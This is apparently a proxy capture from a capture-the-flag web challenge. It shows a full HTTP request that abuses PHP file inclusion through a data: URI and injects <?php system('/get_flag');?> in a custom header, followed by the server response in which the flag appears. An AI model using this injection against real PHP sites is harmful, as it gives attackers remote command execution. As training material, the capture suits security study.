 Raw Params Headers Hex
GET /index.php?page=data:,123456/profile HTTP/1.1
Host: node3.buuoj.cn:28535
xxx:<?php system('/get_flag');?>
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
X-Forwarded-For:data:,123456
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: track_uuid=ab92ecef-6ea9-4e62-d63c-477dbaa06d28;
__gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 08 Aug 2020 03:15:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1658
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[HTTP_HOST] => node3.buuoj.cn:28535
[HTTP_XXX] => flag{f6ac51af-2cc8-4218-a88c-5b824cfc7565}
[HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
[HTTP_X_FORWARDED_FOR] => data:,123456
[HTTP_ACCEPT] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
[HTTP_ACCEPT_LANGUAGE] =>
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
[HTTP_ACCEPT_ENCODING] => gzip, deflate
[HTTP_CONNECTION] => close
[HTTP_COOKIE] => track_uuid=ab92ecef-6ea9-4e62-d63c-477dbaa06d28;